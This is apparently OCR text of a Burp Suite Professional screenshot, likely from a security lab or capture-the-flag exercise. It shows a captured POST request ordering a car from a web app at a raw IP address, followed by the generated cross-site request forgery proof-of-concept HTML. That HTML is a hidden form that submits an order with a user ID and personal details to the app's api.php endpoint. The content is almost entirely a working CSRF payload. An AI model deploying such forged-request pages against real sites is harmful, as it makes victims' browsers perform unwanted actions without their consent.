 CSRF PoC generator
Request to: http://18.158.46.251:4662
Options
?
Pretty Raw \n Actions
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 187
0 Origin: http://18.158.46.251:4662
1 Connection: close
2 Referer: http://18.158.46.251:4662/car_details.html
3
4 action=order&user_id=38343634&car_name2=BMW+M3+2500&car_id=4&name=yossi&email=
yossi%40yossi.com&phone=123456789&location=New+York+City&picture=
assets%2Fimg%2Fcars%2Fcar_4%2F1.jpg
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://18.158.46.251:4662/api.php" method="POST">
6 <input type="hidden" name="action" value="order" />
7 <input type="hidden" name="user&#95;id" value="38343634" />
8 <input type="hidden" name="car&#95;name2" value="BMW&#32;M3&#32;2500" />
9 <input type="hidden" name="car&#95;id" value="4" />
10 <input type="hidden" name="name" value="yossi" />
11 <input type="hidden" name="email" value="yossi&#64;yossi&#46;com" />
12 <input type="hidden" name="phone" value="123456789" />
13 <input type="hidden" name="location" value="New&#32;York&#32;City" />
14 <input type="hidden" name="picture" value="
assets&#47;img&#47;cars&#47;car&#95;4&#47;1&#46;jpg" />
15 <input type="submit" value="Submit request" />
16 </form>
17 </body>
18 </html>
? Search... 0 matches
Regenerate Test in browser Copy HTML Close